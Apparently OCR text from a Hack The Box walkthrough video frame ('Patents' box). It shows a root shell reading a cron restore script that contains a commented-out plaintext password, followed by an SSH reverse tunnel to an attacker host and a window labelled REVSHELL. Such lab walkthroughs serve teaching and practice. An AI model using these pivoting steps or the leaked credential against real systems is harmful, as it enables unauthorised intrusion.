 Burp Suit...
*CherryTr...
dynelf pw...
Ghidra: test...
CodeBro...
Reference...
*Loopbac...
*Loopbac...
Wireshar...
Wireshar...
Wireshar...
Wireshar...
Terminal ...
11:35 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
print "{}.new".format(base)
root@d29c327e14df://opt/checker_client# ls
checker.py  cronjob  run_file.sh  utils.py  utils.pyc
root@d29c327e14df://opt/checker_client# cat run_file.sh
#!/bin/bash
echo $(date) > /opt/checker_runned
FOLDER=/var/www/html/docx2pdf
FILE=/var/www/html/docx2pdf/convert.php
#export PASSWORD="!gby0l0r0ck\$\$!"
NEWFILE=$(python checker.py 10.100.0.1:8888 lfmserver_user PASSWORD $FILE)
#echo "Res: $NEWFILE"
#exit
if [ -z $NEWFILE ]; then
    echo "File not corrupted."
    exit
fi
if [ -f $NEWFILE ]; then
   echo "File corrupted. Copying new file..."
   cp $NEWFILE $FILE
   if [ $? -ne 0 ]; then
       echo "Couldn't restore file"
   else
       echo "File restored successfully"
       rm -f $NEWFILE
   fi
else
   echo "File not corrupted. Not doing anything"
fi
root@d29c327e14df://opt/checker_client# ssh -R 8888:10.100.0.1:8888 -Ntunnel@10.10.14.2
[0] 0:java  1:python3  2:REVSHELL* 3:bash-
"root@d29c327e14df: //" 23:35 14-May-20